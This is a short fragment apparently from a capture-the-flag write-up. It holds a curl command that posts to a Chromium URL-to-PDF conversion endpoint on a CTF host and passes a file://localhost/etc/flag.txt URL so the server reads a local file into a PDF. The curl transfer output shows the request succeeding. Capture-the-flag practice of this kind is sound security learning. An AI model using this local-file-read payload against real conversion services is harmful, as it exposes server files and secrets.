 curl --request POST "https://web-hah-got-em-20ac16c4b909.2024.ductf.dev/forms/chromium/convert/url" \
--form url=file://localhost/etc/flag.txt \
-o out.pdf \
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 17238 100 17071 100 167 5403 52 0:00:03 0:00:03 --:--:-- 5467